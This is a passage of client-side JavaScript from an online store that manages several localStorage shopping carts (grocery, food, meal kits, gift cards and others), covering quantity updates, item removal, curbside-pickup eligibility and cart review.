        updateCartQty(lnkAddToCart.dataset.i, parseInt(ddl.value), "cart_ultraFast");
        resetPhpCart();
    }
}
function ddlQtyOL_onChange(ddl) {
  
    var lnkAddToCart = $(ddl).closest(".clsProd").find(".clsProdAdd")[0];
    if (ddl.value == "0") {
        removeFromCart(lnkAddToCart.dataset.i, "cart_onlyluxury");
        $(lnkAddToCart).removeAttr("data-i");
        //  var parent = $(ddl).parent();
        //  var mainparent = $(ddl).parent().parent();
        // $(parent).remove();
        //  $(mainparent).find('.clsProdAdd').show();
        resetPhpCart();
    } else {
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        //var imgtodrag = $("#img_" + lnkAddToCart.dataset.pid).eq(0);
      /*  if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }*/
        //flying effect ends$("#box").animate({height: "300px"});
       // alert(lnkAddToCart.dataset.i);
        // alert(parseInt(ddl.value));
        updateCartQty(lnkAddToCart.dataset.i, parseInt(ddl.value), "cart_onlyluxury");
        resetPhpCart();
    }
}
function updateCartQty(i, qty, key) {
    var lstCart = [];
    if (key == "apparel") {
        key = "cart_apparel";
    }
    var cart = window.localStorage.getItem(key);
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        if (lstCart[i].sid == "112895" || lstCart[i].sid == "112896") {
            if (lstCart[i].price == 0) {
                if (qty > 1) {
                    qty = parseInt(qty) - 1;
                    //alert("You have reached Max. limit to add quantity, You can't add more then 1 items in the cart!");
                    //return false
                }
            } else if (qty > 5) {
                qty = parseInt(qty) - 1;
                alert("You have reached Max. limit to add quantity, You can't add more then 5 items in the cart!");
                return false;
            } else {
                lstCart[i].qty = qty;
                lstCart[i].total = (parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty)).toFixed(2);
                lstCart[i].tax = (parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty)).toFixed(2);
            }
        } else {
            lstCart[i].qty = qty;
            lstCart[i].total = (parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty)).toFixed(2);
            lstCart[i].tax = (parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty)).toFixed(2);
        }
        if (lstCart[i].addOnBaseQtys != undefined && lstCart[i].addOnBaseQtys != "") {
            var arrTmpNewQty = lstCart[i].addOnBaseQtys.split(",");
            var tmpQty = "";
            var tempremarks = "";
            for (let j = 0; j < arrTmpNewQty.length; j++) {
                tmpQty += parseInt(arrTmpNewQty[j]) * lstCart[i].qty + ",";
                if (lstCart[i].addOns != undefined && lstCart[i].addOns != "" && lstCart[i].addOns.length > 0 && lstCart[i].section == "organic-box") {
                    var temaddon = lstCart[i].addOns[j];
                    var pqty_html = parseInt(arrTmpNewQty[j]) * lstCart[i].qty;
                    if (pqty_html > 1) {
                        pqty_html = "(x" + pqty_html + ")";
                    } else {
                        pqty_html = "";
                    }
                    tempremarks += temaddon.name + " (" + temaddon.size + ") " + pqty_html + ", ";
                }
                if (lstCart[i].addOns != undefined && lstCart[i].addOns != "" && lstCart[i].addOns.length > 0 && lstCart[i].section == "events") {
                    var temaddon = lstCart[i].addOns[j];
                    var pqty_html = parseInt(arrTmpNewQty[j]) * lstCart[i].qty;
                    if (pqty_html > 1) {
                        pqty_html = "(x" + pqty_html + ")";
                    } else {
                        pqty_html = "";
                    }
                    tempremarks += temaddon.name + pqty_html + ", ";
                }
            }
            if (tempremarks != "") {
                //tempremarks = tempremarks.substr(0, tempremarks.length - 2);
                //	lstCart[i].remarks=tempremarks;
                //lstCart[i].customize=tempremarks;
            }
            if (tmpQty != "") tmpQty = tmpQty.substr(0, tmpQty.length - 1);
            // lstCart[i].addOnQtys = tmpQty;
        }
        saveMoengageData("Add_To_Cart", lstCart[i].cart_type, lstCart[i].section_type, lstCart[i].sid, lstCart[i].sname, lstCart[i].pid, lstCart[i].name, lstCart[i].qty, lstCart[i].total, lstCart[i].tax);
    }
    window.localStorage.setItem(key, JSON.stringify(lstCart));
    updateMiniCart();
    if (key == "cart_grocery") {
        restoresminicartgro(key);
    }
    if (key == "cart_ultraFast") {
        restoresminicartgro(key);
    }
    if (key == "cart_onlyluxury") {
        restoresminicartgro(key);
    }
    if (key == "cart_food") {
        restoresminicartfood(key);
    }
    if (key == "cart_apparel") {
        restoresminicartapparel(key);
    }
    restoreProdQty();
}
function removeFromCart(i, key) {
    var lstCart = [];
    if (key == "apparel") {
        key = "cart_apparel";
    }
    var cart = window.localStorage.getItem(key);
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        if (key != "cart_ultraFast") {
            saveMoengageData("Remove_from_Cart", lstCart[i].cart_type, lstCart[i].section_type, lstCart[i].sid, lstCart[i].sname, lstCart[i].pid, lstCart[i].name, lstCart[i].qty, lstCart[i].total, lstCart[i].tax);
        }
         if (key != "cart_onlyluxury") {
            saveMoengageData("Remove_from_Cart", lstCart[i].cart_type, lstCart[i].section_type, lstCart[i].sid, lstCart[i].sname, lstCart[i].pid, lstCart[i].name, lstCart[i].qty, lstCart[i].total, lstCart[i].tax);
        }
        lstCart.splice(i, 1);
    }
    window.localStorage.setItem(key, JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    if (key == "cart_grocery") {
        restoresminicartgro(key);
    }
    if (key == "cart_ultraFast") {
        restoresminicartgro(key);
    }
    if (key == "cart_onlyluxury") {
        restoresminicartgro(key);
    }
    if (key == "cart_food") {
        restoresminicartfood(key);
    }
    if (key == "cart_apparel") {
        restoreApparelProdQty();
        restoresminicartapparel(key);
    }
    restoreProdQty();
}
function restoreProdQty(flgPrepend = false) {
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_grocery");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        var template = $("#tempQty").html();
        for (i = 0; i < lstCart.length; i++) {
            if (lstCart[i].price > 0) {
                var prodAdd = $('.clsProdAdd[data-pid="' + lstCart[i].pid + '"]');
                for (j = 0; j < prodAdd.length; j++) {
                    prodAdd[j].dataset.i = i;
                    $(prodAdd[j]).hide();
                    var parent = $(prodAdd[j]).parent();
                    if ($(parent).find(".clsQty select").length == 0) {
                        if (flgPrepend) $(parent).prepend(template);
                        else $(parent).append(template);
                    }
                    $(parent).find(".clsQty select")[0].value = lstCart[i].qty;
                }
                $("#val" + lstCart[i].pid).val(lstCart[i].qty);
            }
        }
        var ddls = $(".clsProd .clsQty select");
        if (ddls.length > 0) {
            for (i = 0; i < ddls.length; i++) {
                var parent = $(ddls[i]).parent();
                var mainparent = $(ddls[i]).parent().parent();
                var btnAddToCart = $(mainparent).find(".clsProdAdd");
                var tmpCart = lstCart.filter(function (el) {
                    return el.pid == btnAddToCart[0].dataset.pid;
                });
                if (tmpCart == null || tmpCart.length == 0) {
                    $(parent).remove();
                    $(btnAddToCart).show();
                }
            }
        }
    } else {
        var ddls = $(".clsProd .clsQty select");
        if (ddls.length > 0) {
            for (i = 0; i < ddls.length; i++) {
                var parent = $(ddls[i]).parent();
                var mainparent = $(ddls[i]).parent().parent();
                $(parent).remove();
                $(mainparent).find(".clsProdAdd").show();
            }
        }
    }
    getOrderSummery();
}
function restoreUltraFastProdQty(flgPrepend = false) {
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_ultraFast");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        var template = $("#tempQty").html();
        for (i = 0; i < lstCart.length; i++) {
            if (lstCart[i].price > 0) {
                var prodAdd = $('.clsProdAdd[data-pid="' + lstCart[i].pid + '"]');
                for (j = 0; j < prodAdd.length; j++) {
                    prodAdd[j].dataset.i = i;
                    $(prodAdd[j]).hide();
                    var parent = $(prodAdd[j]).parent();
                    if ($(parent).find(".clsQty select").length == 0) {
                        if (flgPrepend) $(parent).prepend(template);
                        else $(parent).append(template);
                    }
                    $(parent).find(".clsQty select")[0].value = lstCart[i].qty;
                }
                $("#val" + lstCart[i].pid).val(lstCart[i].qty);
            }
        }
        var ddls = $(".clsProd .clsQty select");
        if (ddls.length > 0) {
            for (i = 0; i < ddls.length; i++) {
                var parent = $(ddls[i]).parent();
                var mainparent = $(ddls[i]).parent().parent();
                var btnAddToCart = $(mainparent).find(".clsProdAdd");
                var tmpCart = lstCart.filter(function (el) {
                    return el.pid == btnAddToCart[0].dataset.pid;
                });
                if (tmpCart == null || tmpCart.length == 0) {
                    $(parent).remove();
                    $(btnAddToCart).show();
                }
            }
        }
    } else {
        var ddls = $(".clsProd .clsQty select");
        if (ddls.length > 0) {
            for (i = 0; i < ddls.length; i++) {
                var parent = $(ddls[i]).parent();
                var mainparent = $(ddls[i]).parent().parent();
                $(parent).remove();
                $(mainparent).find(".clsProdAdd").show();
            }
        }
    }
    getOrderSummery();
}
function restoreCardQty(flgPrepend = false) {
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_giftcard");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        var template = $("#tempQty").html();
        for (i = 0; i < lstCart.length; i++) {
            var prodAdd = $('.clsProdAdd[data-pid="' + lstCart[i].pid + '"]');
            for (j = 0; j < prodAdd.length; j++) {
                prodAdd[j].dataset.i = i;
                $(prodAdd[j]).hide();
                var parent = $(prodAdd[j]).parent();
                if ($(parent).find(".clsQty select").length == 0) {
                    if (flgPrepend) $(parent).prepend(template);
                    else $(parent).append(template);
                }
                $(parent).find(".clsQty select")[0].value = lstCart[i].qty;
            }
        }
        var ddls = $(".clsProd .clsQty select");
        if (ddls.length > 0) {
            for (i = 0; i < ddls.length; i++) {
                var parent = $(ddls[i]).parent();
                var mainparent = $(ddls[i]).parent().parent();
                var btnAddToCart = $(mainparent).find(".clsProdAdd");
                var tmpCart = lstCart.filter(function (el) {
                    return el.pid == btnAddToCart[0].dataset.pid;
                });
                if (tmpCart == null || tmpCart.length == 0) {
                    $(parent).remove();
                    $(btnAddToCart).show();
                }
            }
        }
    } else {
        var ddls = $(".clsProd .clsQty select");
        if (ddls.length > 0) {
            for (i = 0; i < ddls.length; i++) {
                var parent = $(ddls[i]).parent();
                var mainparent = $(ddls[i]).parent().parent();
                $(parent).remove();
                $(mainparent).find(".clsProdAdd").show();
            }
        }
    }
    getOrderSummery();
}
function restoreFoodProdQty() {
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        var template = $("#tempQty").html();
        for (i = 0; i < lstCart.length; i++) {
            if (lstCart[i].section == "just") {
                var subt = lstCart[i].subscriptiontype;
                var passid = "";
                if (subt == "One Time") {
                    passid = "onetime" + lstCart[i].add_on_sizeids;
                }
                if (subt == "Weekly") {
                    passid = "weekly" + lstCart[i].add_on_sizeids;
                }
                if (subt == "Bi Weekly") {
                    passid = "biweekly" + lstCart[i].add_on_sizeids;
                }
                if (subt == "Monthly") {
                    passid = "monthly" + lstCart[i].add_on_sizeids;
                }
                var prodAdd = $('.clsProdAdd[data-pid="' + passid + '"]');
            } else if (lstCart[i].section == "catering_nationwide") {
                var subt = lstCart[i].pid;
                var passid = "";
                passid = subt + lstCart[i].add_on_sizeids;
                var prodAdd = $('.clsProdAdd[data-pid="' + passid + '"]');
            } else {
                var prodAdd = $('.clsProdAdd[data-pid="' + lstCart[i].pid + '"]');
            }
            for (j = 0; j < prodAdd.length; j++) {
                prodAdd[j].dataset.i = i;
                $(prodAdd[j]).hide();
                var parent = $(prodAdd[j]).parent();
                if ($(parent).find(".clsQty select").length == 0) {
                    $(parent).append(template);
                }
                $(parent).find(".clsQty select")[0].value = lstCart[i].qty;
            }
        }
    }
    getOrderSummery();
}
//---------- Food
function addToCart_Food() {
    removestorefromcart();
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var tmp_remarks = "";
    var total_tax = 0;
    // Customize
    var custom = "";
    var cus = $(".clsCustomize input[type=radio]:checked");
    for (i = 0; i < cus.length; i++) {
        //tmp_remarks += cus[i].value + ', ';
        custom += cus[i].name + ": " + cus[i].value + ", ";
        tmp_remarks += cus[i].name + ": " + cus[i].value + ", ";
    }
    if (custom != "") {
        custom = custom.substr(0, custom.length - 2);
        tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
    }
    // Addons
    var pickupflag = true;
    if ($("#hdnpickupstore").val() == 1) {
        pickupflag = false;
    }
    var lstAddOn = [];
    var addOnIDArr = "";
    var addOnQtyArr = "";
    var addOnCost = 0;
    var addOnMRP = 0;
    var adds = $(".clsAddOns select");
    for (i = 0; i < adds.length; i++) {
        if (i == 0) {
            if (tmp_remarks == "") tmp_remarks = "Addons: ";
            else tmp_remarks += ". Addons: ";
        }
        var addOnData = $(adds[i]).closest(".clsDetails").find(".clsProdAdd")[0].dataset;
        addOnCost += parseFloat(addOnData.price) * parseInt(adds[i].value);
        addOnMRP += parseFloat(addOnData.mrp) * parseInt(adds[i].value);
        total_tax += parseFloat(addOnData.tax) * parseInt(adds[i].value);
        if (adds[i].value > 1) tmp_remarks += addOnData.name + " (x" + adds[i].value + "), ";
        else tmp_remarks += addOnData.name + ", ";
        addOnIDArr += addOnData.pid + ",";
        addOnQtyArr += adds[i].value + ",";
        var a = {
            pid: addOnData.pid,
            name: addOnData.name,
            qty: adds[i].value,
            price: addOnData.price,
            mrp: addOnData.mrp,
            tax: addOnData.tax,
            photo: addOnData.photo,
        };
        lstAddOn.push(a);
    }
    if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
    if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
    if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
    var flgAdd = true;
    if (lstCart.length > 0) {
        for (var i = 0; i < lstCart.length; i++) {
            if (lstCart[i].pid == $("#hdnPID").val() && lstCart[i].remarks == tmp_remarks) {
                lstCart[i].qty = parseInt(lstCart[i].qty) + parseInt($("#ddlProdQty").val());
                lstCart[i].total = (parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty)).toFixed(2);
                lstCart[i].tax = (parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty)).toFixed(2);
                if (lstCart[i].addOnQtys != "") {
                    var arrTmpNewQty = lstCart[i].addOnQtys.split(",");
                    var tmpQty = "";
                    for (let j = 0; j < arrTmpNewQty.length; j++) tmpQty += parseInt(arrTmpNewQty[j]) * lstCart[i].qty + ",";
                    if (tmpQty != "") tmpQty = tmpQty.substr(0, tmpQty.length - 1);
                    lstCart[i].addOnQtys = tmpQty;
                }
                flgAdd = false;
                resetPhpCart();
                saveMoengageData("Add_To_Cart", "Food", "Food", $("#hdnStoreID").val(), $("#hdnStoreName").val(), $("#hdnPID").val(), $("#hdnPName").val(), lstCart[i].qty, $("#hdnPPrice").val(), parseFloat($("#hdnPTax").val()));
            }
            if (lstCart[i].sid == $("#hdnStoreID").val() && lstCart[i].section == "food") {
                //lstCart[i].deliveryFromTime =  $('#hdnDeliveryFromTime').val();
                lstCart[i].deliveryFromTime = $("#hdnDeliveryFromTime").val();
                lstCart[i].deliveryToTime = $("#hdnDeliveryToTime").val();
            }
        }
    }
    if (flgAdd) {
        var prod_calc_Price = (parseFloat($("#hdnPPrice").val()) + addOnCost).toFixed(2);
        var prod_mrp = (parseFloat($("#hdnPMRP").val()) + addOnMRP).toFixed(2);
        var prod_total = prod_calc_Price * parseInt($("#ddlProdQty").val());
        total_tax += parseFloat($("#hdnPTax").val()) * parseInt($("#ddlProdQty").val());
        var currentTime = $("#hdnSelectionCurrentTime").val();
        //alert(currentTime);
        var newProd = {
            cart_type: "food",
            section: $("#hdnsectionname").val(),
            section_type: $("#hdnsectionname").val(),
            sid: $("#hdnStoreID").val(),
            sname: $("#hdnStoreName").val(),
            simg: $("#hdnStoreImg").val(),
            smin: $("#hdnStoreMin").val(),
            minorder: $("#hdnStoreMinOrder").val(),
            deliverypartner: $("#hdnDeliveryPartner").val(),
            timezone: $("#hdnDeliveryTimeZone").val(),
            pid: $("#hdnPID").val(),
            name: $("#hdnPName").val(),
            qty: $("#ddlProdQty").val(),
            price: $("#hdnPPrice").val(),
            baseTax: parseFloat($("#hdnPTax").val()),
            tax: total_tax,
            calcprice: prod_calc_Price,
            mrp: prod_mrp,
            total: prod_total.toFixed(2),
            photo: $("#hdnPPhoto").val(),
            remarks: tmp_remarks,
            customize: custom,
            addOns: lstAddOn,
            addOnIDs: addOnIDArr,
            addOnBaseQtys: addOnQtyArr,
            addOnQtys: addOnQtyArr,
            deliveryDate: $("#hdnDeliveryDate").val(),
            deliveryFromTime: $("#hdnDeliveryFromTime").val(),
            deliveryToTime: $("#hdnDeliveryToTime").val(),
            selectedCurrentTime: currentTime,
            mealKit: pickupflag,
        };
        lstCart.push(newProd);
        saveMoengageData("Add_To_Cart", "Food", "Food", $("#hdnStoreID").val(), $("#hdnStoreName").val(), $("#hdnPID").val(), $("#hdnPName").val(), $("#ddlProdQty").val(), $("#hdnPPrice").val(), parseFloat($("#hdnPTax").val()));
        if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
            saveSearhProduct(getCookie("searchid"), $("#hdnPID").val(), "addtocart");
        }
    }
    window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    closeDialog("dvDialog-Custom");
}
//---------- Meal Kit
function addToCart_MealKit() {
    removestorefromcart();
    var selectedItems = 0;
    var selected = $(".clsFoodStoreCard.active");
    $(".clsFoodStoreCard.active").each(function (e) {
        selectedItems = selectedItems + parseInt($.trim($(this).find(".setprodqty span.qty").html()));
        $(this).attr("data-pqty", $.trim($(this).find(".setprodqty span.qty").html()));
    });
    if (parseInt($("#hdnSelect").val()) != selectedItems) alert("Select total " + parseInt($("#hdnSelect").val()) + " items to add in the cart.");
    else {
        var lstCart = [];
        var cart = window.localStorage.getItem("cart_food");
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        var tmp_remarks = "";
        // Addons
        var lstAddOn = [];
        var addOnIDArr = "";
        var addOnQtyArr = "";
        for (i = 0; i < selected.length; i++) {
            var pqty_html = "";
            if (parseInt(selected[i].dataset.pqty) > 1) {
                pqty_html = "(x" + selected[i].dataset.pqty + ")";
            }
            tmp_remarks += selected[i].dataset.name + " " + pqty_html + ", ";
            addOnIDArr += selected[i].dataset.pid + ",";
            addOnQtyArr += selected[i].dataset.pqty + ",";
            var a = {
                pid: selected[i].dataset.pid,
                name: selected[i].dataset.name,
                photo: selected[i].dataset.photo,
                qty: selected[i].dataset.pqty,
            };
            lstAddOn.push(a);
        }
        if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
        if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
        var flgAdd = true;
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                /*if (lstCart[i].pid == $('#hdnPID').val() && lstCart[i].remarks == tmp_remarks ) {
                lstCart[i].remarks
                lstCart[i].qty = parseInt(lstCart[i].qty) + 1;
                lstCart[i].total = ((parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty))).toFixed(2);
                lstCart[i].tax = (parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty)).toFixed(2);
                if (lstCart[i].addOnQtys != '') {
                var arrTmpNewQty = lstCart[i].addOnQtys.split(',');
                var tmpQty = '';
                for (let j = 0; j < arrTmpNewQty.length; j++)
                tmpQty += (parseInt(arrTmpNewQty[j]) * lstCart[i].qty) + ',';
                if (tmpQty != '')
                tmpQty = tmpQty.substr(0, tmpQty.length - 1);
                lstCart[i].addOnQtys = tmpQty;
                }
                flgAdd = false;
                break;
                }*/
                if (lstCart[i].subscriptiontype && lstCart[i].pid == $("#hdnPID").val()) {
                    if (confirm("Are you sure you want to replace your previous selected frequency?")) {
                        saveMoengageData("Remove_from_Cart", lstCart[i].cart_type, lstCart[i].section_type, lstCart[i].sid, lstCart[i].sname, lstCart[i].pid, lstCart[i].name, lstCart[i].qty, lstCart[i].total, lstCart[i].tax);
                        lstCart.splice(i, 1);
                        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
                        updateMiniCart();
                    } else {
                        return false;
                    }
                }
            }
        }
        if (flgAdd) {
            var newProd = {
                cart_type: "food",
                section: "meal",
                section_type: "mealkit",
                sid: $("#hdnStoreID").val(),
                sname: $("#hdnStoreName").val(),
                simg: $("#hdnStoreImg").val(),
                smin: $("#hdnStoreMin").val(),
                minorder: $("#hdnStoreMinOrder").val(),
                pid: $("#hdnPID").val(),
                name: $("#hdnPName").val(),
                subscriptiontype: $("#hdnSubcriptionTYpe").val(),
                qty: 1,
                price: $("#hdnPPrice").val(),
                baseTax: $("#hdnPTax").val(),
                tax: $("#hdnPTax").val(),
                calcprice: $("#hdnPPrice").val(),
                total: $("#hdnPPrice").val(),
                photo: $("#hdnPPhoto").val(),
                remarks: tmp_remarks,
                customize: tmp_remarks,
                addOns: lstAddOn,
                addOnIDs: addOnIDArr,
                addOnBaseQtys: addOnQtyArr,
                addOnQtys: addOnQtyArr,
                deliveryDate: $("#hdnDeliveryDate").val(),
                deliveryFromTime: "",
                deliveryToTime: "",
                mealKit: true,
            };
            lstCart.push(newProd);
            saveMoengageData("Add_To_Cart", "mealkit", "Meal Kit", $("#hdnStoreID").val(), $("#hdnStoreName").val(), $("#hdnPID").val(), $("#hdnPName").val(), 1, $("#hdnPPrice").val(), parseFloat($("#hdnPTax").val()));
            if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
                saveSearhProduct(getCookie("searchid"), $("#hdnPID").val(), "addtocart");
            }
        }
        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
        //updateMiniCart();
        resetPhpCart();
        //window.location.href = '/checkout/';
        window.location.href = window.location.href;
    }
}
function allowCurbsidePickup() {
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        for (var i = 0; i < lstCart.length; i++) {
            if (lstCart[i].mealKit == true || lstCart[i].instantPot == true || lstCart[i].Grills == true || lstCart[i].OrgainicPro == true || lstCart[i].seasoningKit == true)
                //disallow for Meal kit & Instant Pot products
                return false;
        }
    }
    var lstCart1 = [];
    var card_giftcard = window.localStorage.getItem("cart_giftcard");
    if (card_giftcard != null && card_giftcard != "") lstCart1 = JSON.parse(card_giftcard);
    if (lstCart1.length > 0) {
        for (var i = 0; i < lstCart1.length; i++) {
            if (lstCart1[i].giftCard == true)
                //disallow for Gift card
                return false;
        }
    }
    var lstCart2 = [];
    var cart_puja = window.localStorage.getItem("cart_puja");
    if (cart_puja != null && cart_puja != "") lstCart2 = JSON.parse(cart_puja);
    if (lstCart2.length > 0) {
        for (var i = 0; i < lstCart2.length; i++) {
            if (lstCart2[i].PujaCard == true)
                //disallow for Shubh Pooja
                return false;
        }
    }
    var lstCart3 = [];
    var cart_apparel = window.localStorage.getItem("cart_apparel");
    if (cart_apparel != null && cart_apparel != "") lstCart3 = JSON.parse(cart_apparel);
    if (lstCart3.length > 0) {
        for (var i = 0; i < lstCart3.length; i++) {
            if (lstCart3[i].apparelKit == true)
                //disallow for Apparel
                return false;
        }
    }
    var lstCart4 = [];
    var cart_grocery = window.localStorage.getItem("cart_grocery");
    if (cart_grocery != null && cart_grocery != "") lstCart4 = JSON.parse(cart_grocery);
    if (lstCart4.length > 0) {
        for (var i = 0; i < lstCart4.length; i++) {
            if (lstCart4[i].sid == "111146" || lstCart4[i].sid == "112895" || lstCart4[i].sid == "112896" || lstCart4[i].sid == "345")
                //disallow for Black Friday
                return false;
        }
    }
    var lstCart5 = [];
    var cart_events = window.localStorage.getItem("cart_events");
    if (cart_events != null && cart_events != "") lstCart5 = JSON.parse(cart_events);
    if (lstCart5.length > 0) {
        for (var i = 0; i < lstCart5.length; i++) {
            return false;
        }
    }
    var lstCart6 = [];
    var cart_subscription = window.localStorage.getItem("cart_subscription");
    if (cart_subscription != null && cart_subscription != "") lstCart6 = JSON.parse(cart_subscription);
    if (lstCart6.length > 0) {
        for (var i = 0; i < lstCart6.length; i++) {
            return false;
        }
    }
    var lstCart7 = [];
    var cart_ultraFast = window.localStorage.getItem("cart_ultraFast");
    if (cart_ultraFast != null && cart_ultraFast != "") lstCart7 = JSON.parse(cart_ultraFast);
    if (lstCart7.length > 0) {
        for (var i = 0; i < lstCart7.length; i++) {
            return false;
        }
    }
     var lstCart8 = [];
    var cart_onlyluxury = window.localStorage.getItem("cart_onlyluxury");
    if (cart_onlyluxury != null && cart_onlyluxury != "") lstCart8 = JSON.parse(cart_onlyluxury);
    if (lstCart8.length > 0) {
        for (var i = 0; i < lstCart8.length; i++) {
            return false;
        }
    }
    
    return true;
}
//---------- Cart Review
function restoreCartSection() {
    // if(getCookie("cart_tab") == "")
    //     selectCartSection('');
    // else
    //     selectCartSection(getCookie("cart_tab"));
    selectCartSection("");
    if (!allowCurbsidePickup()) {
        if (getCookie("grocery_tab_index") == "1") {
            setCookie("grocery_tab_index", "0");
            refreshPhpCart();
        }
    }
    if (getCookie("grocery_tab_index") == "") setCookie("grocery_tab_index", "0");
    if (getCookie("grocery_tab_index") == "0") $(".clsCartItems .clsCartSection a:first-child").addClass("active");
    else $(".clsCartItems .clsCartSection a:last-child").addClass("active");
}
function selectCartSection(type) {
    setCookie("cart_tab", type);
    //$('.clsCartSection a').removeClass('active');
    if (type == "") {
        //$('.clsCartSection a:nth-child(1)').addClass('active');
        cartKey = "";
    } else if (type == "Groceries") {
        //$('.clsCartSection a:nth-child(2)').addClass('active');
        cartKey = "cart_grocery";
    } else {
        //$('.clsCartSection a:nth-child(3)').addClass('active');
        cartKey = "cart_food";
    }
    getStores();
}
function getStores() {
    var first_sname = "";
    // if ($(window).width() < 800)
    //  removeCartStoreSlider();
    //$('#stores a').remove();
    $(".clsInnerCart .clsCompleteCart").html("");
    $("#product").html("");
    var lstCart = [],
        lstStores = [];
    var allstore_total = 0,
        allstore_items = 0;
    var cart = window.localStorage.getItem("cart_grocery");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    var cart = window.localStorage.getItem("cart_giftcard");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    var cart = window.localStorage.getItem("cart_events");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    var cart = window.localStorage.getItem("cart_subscription");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    var cart = window.localStorage.getItem("cart_apparel");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    cart = window.localStorage.getItem("cart_puja");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    cart = window.localStorage.getItem("cart_shef");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    var cart = window.localStorage.getItem("cart_ultraFast");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    var cart = window.localStorage.getItem("cart_onlyluxury");
    if (cart != null && cart != "") {
        var tmp = JSON.parse(cart);
        for (var i = 0; i < tmp.length; i++) lstCart.push(tmp[i]);
    }
    if (lstCart.length > 0) {
        for (var i = 0; i < lstCart.length; i++) {
            if (i == 0) first_sname = lstCart[i].sname;
            if (!lstStores.includes(lstCart[i].sid)) {
                lstStores.push(lstCart[i].sid);
                var tmpArr = lstCart.filter(function (el) {
                    return el.sid == lstCart[i].sid;
                });
                var totalProds = tmpArr.length;
                var total = 0;
                var member_discount = $("#memberdis").val();
                for (j = 0; j < tmpArr.length; j++) {
                    if (member_discount > 0 && (tmpArr[j].section == "grocery" || tmpArr[j].section == "food")) {
                        tmpArr[j].calcprice = getpriceaftermemberdiscount(tmpArr[j].calcprice, member_discount);
                        total += parseFloat(tmpArr[j].calcprice) * parseInt(tmpArr[j].qty);
                    } else if (tmpArr[j].section == "moments") {
                        total += parseFloat(tmpArr[j].calcprice);
                    } else {
                        total += parseFloat(tmpArr[j].calcprice) * parseInt(tmpArr[j].qty);
                    }
                }
                allstore_total += total;
                allstore_items += totalProds;
                getCart(lstCart[i].sid, lstCart[i].sname, lstCart[i].simg, totalProds, total, lstCart[i].section);
                //  var template = $('#tempStore').html();
                //  template = template.replace('[SID]', lstCart[i].sid);
                //  template = template.replace('[SID2]', lstCart[i].sid);
                //  template = template.replace('[Simg]', lstCart[i].simg);
